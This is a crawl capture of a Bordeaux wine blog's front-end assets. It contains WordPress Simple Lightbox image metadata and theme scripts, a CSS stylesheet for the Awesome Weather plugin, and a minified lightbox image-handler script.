210","caption":"","description":""},"1468297676":{"id":213,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/Cha\u00a6\u00e9teau-Magence-arrosoires-a\u00a6\u00c7-ouiller.jpg","title":"Cha\u00a6\u00e9teau Magence arrosoires a\u00a6\u00c7 ouiller","caption":"","description":""},"1468070333":{"id":211,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140923_133005-e1413563199622.jpg","title":"20140923_133005","caption":"","description":""},"1876744462":{"id":271,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/77545556_o.jpg","title":"77545556_o","caption":"","description":""},"1608654487":{"id":204,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140923_164236-e1413563615150.jpg","title":"20140923_164236","caption":"","description":""},"888259075":{"id":254,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/Pape-Clement-4.jpg","title":"Pape Clement (4)","caption":"","description":""},"806044387":{"id":252,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/Ciel-etoile-Pape-Clement_bd.jpg","title":"Ciel-etoile-Pape-Clement_bd","caption":"","description":""},"110312893":{"id":253,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/Pape-Clement-1.jpg","title":"Pape Clement (1)","caption":"","description":""},"1200907435":{"id":251,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/BC02_CHAMBRE_PAPE_CLEMENT_VB_054.jpg","title":"BC02_CHAMBRE_PAPE_CLEMENT_VB_054","caption":"","description":""},"1220756529":{"id":236,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/007_robuchon_11.jpg","title":"007_robuchon_11","caption":"","description":""},"1594920148":{"id":248,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140923_215330.jpg","title":"20140923_215330","caption":"","description":""},"657965149":{"id":237,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140923_204144.jpg","title":"20140923_204144","caption":"","description":""},"1439086542":{"id":240,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140923_210136.jpg","title":"20140923_210136","caption":"","description":""},"44051865":{"id":241,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140923_212300-e1413564054943.jpg","title":"20140923_212300","caption":"","description":""},"1754191138":{"id":242,"type":"image","internal":true,"source":"https:\/\/bordeauxwineblog.com\/wp-content\/uploads\/2014\/10\/20140923_214440-e1413564236780.jpg","title":"20140923_214440","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/bordeauxwineblog.com\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/bordeauxwineblog.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.31265997886658 seconds, on 20-12-25 7:59:47 -->

--- FILE ---
content_type: text/css
request_url: https://bordeauxwineblog.com/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.8.3
body_size: 879
content:
.awecf:before, .awecf:after { content: " "; display: table; }
.awecf:after { clear: both; }
.awecf { *zoom: 1; }

.awesome-weather-wrap {
	background: #333; transition: background 0.5s ease-in; 
    text-shadow: 0 1px 2px rgba(0,0,0,0.5); color: #fff;
    clear: both;
}

.awesome-weather-wrap div {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.awesome-weather-wrap.darken { text-shadow: 0 1px 2px rgba(0,0,0,0.9); }

.awesome-weather-wrap.temp1 { background: #43adff; }
.awesome-weather-wrap.temp2 { background: #629BE0; }
.awesome-weather-wrap.temp3 { background: #8289C1; }
.awesome-weather-wrap.temp4 { background: #A178A3; }
.awesome-weather-wrap.temp5 { background: #C06684; }
.awesome-weather-wrap.temp6 { background: #E05465; }
.awesome-weather-wrap.temp7 { background: #ff4246; }

.awesome-weather-cover { width: 100%; height: 100%; background-size: cover; }
.awesome-weather-darken { width: 100%; height: 100%; background: rgba(0,0,0,0.3); }

.awesome-weather-header {
	padding: 10px;
	text-align: center;
	background: rgba(0,0,0,0.1);
	text-transform: uppercase;
}
.awesome-weather-wrap.darken .awesome-weather-header { background: rgba(0,0,0,0.2); }

.awesome-weather-current-temp {
	padding: 15px;
	width: 50%;
	float: left;
	font-size: 66px;
	line-height: 1em;
	font-weight: 300;
	white-space: nowrap;
}

.awesome-weather-current-temp sup { font-size: 24px; padding-left: 3px; }

.awesome-weather-todays-stats {
	float: right;
	text-align: right;
	padding: 15px;
	line-height: 1.4em;
	width: 50%;
}
.awe_tall .awesome-weather-todays-stats { padding: 0 10px 15px 10px; }

.awesome-weather-forecast { 
	border-top: solid 1px rgba(255,255,255,0.5);
	width: 100%; 
	margin-right: auto; margin-left: auto;
	padding: 15px 10px;
	clear: both;
}

.awesome-weather-forecast-day {
	width: 18%;
	margin: 0 1%;
	float: left;
	text-align: center;
	font-weight: 400;
}

.awe_days_2 .awesome-weather-forecast-day { width: 48%; }
.awe_days_3 .awesome-weather-forecast-day { width: 31%; }
.awe_days_4 .awesome-weather-forecast-day { width: 23%; }

.awesome-weather-forecast-day-temp { font-size: 1.3em; font-weight: 300; white-space: nowrap; }
.awesome-weather-forecast-day-temp sup { font-size: 0.6em; padding-left: 2px; }
.awesome-weather-forecast-day-abbr { text-transform: uppercase; font-size: 0.7em; font-weight: 300; margin-top: 5px; padding-right: 4px;  }

.awe_tall .awesome-weather-current-temp,
.awe_tall .awesome-weather-todays-stats,
.awe_without_stats .awesome-weather-current-temp { text-align: center; width: 100%; float: none; }

#sidebar .awe_wide .awesome-weather-current-temp,
#secondary .awe_wide .awesome-weather-current-temp { font-size: 40px; }

#sidebar .awe_wide .awesome-weather-todays-stats,
#secondary .awe_wide .awesome-weather-todays-stats { font-size: 12px; }

.awesome-weather-more-weather-link { padding: 10px; text-align: center; border-top: solid 1px rgba(255,255,255,0.5); }
.awesome-weather-more-weather-link a { color: #fff !important; text-decoration: none !important; font-size: 0.8em; }

/* ERROR */
div.awesome-weather-error { color: #ed7469; font-weight: bold; display: block; padding: 10px; text-align: center; border: solid 1px #ed7469; text-transform: uppercase; }
.awesome-weather-attribution { text-align: center; font-size: 9px; font-weight: bold; font-family: sans-serif; padding: 5px; }

--- FILE ---
content_type: text/javascript
request_url: https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1
body_size: 162
content:
window.SLB&&SLB.has_child("View.extend_content_handler")&&function($){SLB.View.extend_content_handler("image",{render:function(item,dfr){var img=new Image;return $(img).on("load",function(e){!function(){item.set_data(img),item.set_attribute("dimensions",{width:img.width,height:img.height});var out=$("<img />",{src:item.get_uri()});dfr.resolve(out)}()}),img.src=item.get_uri(),dfr.promise()}})}(jQuery);